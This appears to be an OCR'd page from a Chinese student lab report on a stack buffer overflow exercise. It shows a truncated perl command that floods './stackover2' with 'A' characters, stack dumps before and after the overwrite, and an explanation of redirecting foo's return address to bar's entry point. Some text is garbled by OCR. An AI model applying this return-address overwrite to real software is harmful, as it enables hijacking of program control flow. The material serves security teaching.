 实验日期 指导老师
从结果中可以看出程序运行的栈情况，foo函数的返回地址位于第7个位
置上，bar函数入口地址为0x08048421;
输入 字符 ./stackover2 `perl -e 'print "A"x
运行结果如图5.3-9所示.
Address of foo=0x80483e4
Address of foo=0x8048421
My stack looks likes:
0x24f4c0
0x80485db
0xbfa1bce4
0xbfa1bce4
0xbfa1bd10
0xbfa1bcf8
0x8048481
0xbfa1dc89
AAAAAAAAAAAAAAAAAAAAAAA
Now the stack looks like:
0xbfa1dc89
0x80485db
0x4141bce4
0x41414141
0x41414141
0x41414141
0x41414141
0x41414141
5.3-9
图5.3-9
构造输入字符串，将第7个位置修改为bar函数入口地址，即修改
foo函数的返回地址为bar函数的入口地址，以修改程序运行流程.